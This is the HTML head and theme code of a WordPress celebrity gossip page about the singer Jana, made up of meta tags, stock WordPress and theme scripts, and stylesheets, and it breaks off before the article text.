

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/
body_size: 121664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) - Svet Australia | Showbiz Magazin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://svet-australia.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg" /><link rel="icon" type="image/png" href="https://svet-australia.com/wp-content/uploads/2018/09/favico.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://svet-australia.com/wp-content/uploads/2018/09/76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://svet-australia.com/wp-content/uploads/2018/09/120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://svet-australia.com/wp-content/uploads/2018/09/152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://svet-australia.com/wp-content/uploads/2018/09/114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://svet-australia.com/wp-content/uploads/2018/09/144.png"/>
<!-- This site is optimized with the Yoast SEO Premium plugin v8.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) - Svet Australia | Showbiz Magazin" />
<meta property="og:description" content="Pjevačica Jana progovorila je o vrelom ljetu i svom bujnom poprsju po kojem je poznata.– Evo ljeto je,opet će početi da li su mi grudi prave ili nisu, da li mi smetaju ili ne, da li me boli kičma od njih ili ne. Evo, rećiću, jako mi smetaju, promijenila bih da mogu, ali ne mogu. &hellip;" />
<meta property="og:url" content="https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/" />
<meta property="og:site_name" content="Svet Australia | Showbiz Magazin" />
<meta property="article:section" content="Srbija" />
<meta property="article:published_time" content="2019-07-22T05:27:03+02:00" />
<meta property="article:modified_time" content="2019-07-22T05:28:43+02:00" />
<meta property="og:updated_time" content="2019-07-22T05:28:43+02:00" />
<meta property="og:image" content="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg" />
<meta property="og:image:secure_url" content="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg" />
<meta property="og:image:width" content="998" />
<meta property="og:image:height" content="651" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Pjevačica Jana progovorila je o vrelom ljetu i svom bujnom poprsju po kojem je poznata.– Evo ljeto je,opet će početi da li su mi grudi prave ili nisu, da li mi smetaju ili ne, da li me boli kičma od njih ili ne. Evo, rećiću, jako mi smetaju, promijenila bih da mogu, ali ne mogu. [&hellip;]" />
<meta name="twitter:title" content="JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) - Svet Australia | Showbiz Magazin" />
<meta name="twitter:image" content="https://svet-australia.com/wp-content/uploads/2018/10/jana0980878768.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/svet-australia.com\/","sameAs":[],"@id":"https:\/\/svet-australia.com\/#organization","name":"Svet Australia","logo":"https:\/\/svet-australia.com\/wp-content\/uploads\/2018\/09\/Logo.png"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Svet Australia | Showbiz Magazin &raquo; novosti" href="https://svet-australia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svet Australia | Showbiz Magazin &raquo;  novosti o komentarima" href="https://svet-australia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Svet Australia | Showbiz Magazin &raquo; JANA PRKOSI GODINAMA: Pjevačica se skinula i pokazala čime raspolaže (FOTO) novosti o komentarima" href="https://svet-australia.com/2019/07/22/jana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/svet-australia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://svet-australia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://svet-australia.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://svet-australia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://svet-australia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=93bc67e89bc4998b79b2f1fa650def01' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.0.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://svet-australia.com/wp-content/themes/Newspaper/style.css?ver=9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://svet-australia.com/wp-content/themes/Newspaper/includes/demos/sound_radar/demo_style.css?ver=9.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://svet-australia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://svet-australia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://svet-australia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://svet-australia.com/wp-json/wp/v2/posts/5475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://svet-australia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://svet-australia.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel='shortlink' href='https://svet-australia.com/?p=5475' />
<link rel="alternate" type="application/json+oembed" href="https://svet-australia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvet-australia.com%2F2019%2F07%2F22%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://svet-australia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsvet-australia.com%2F2019%2F07%2F22%2Fjana-prkosi-godinama-pjevacica-se-skinula-i-pokazala-cime-raspolaze-foto%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/svet-australia.com\/wp-admin\/","wpRestNonce":"8933d9eca2","wpRestUrl":"https:\/\/svet-australia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/svet-australia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.0.1";
var td_get_template_directory_uri="https:\/\/svet-australia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_theme_color_site_wide="#ff3530";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
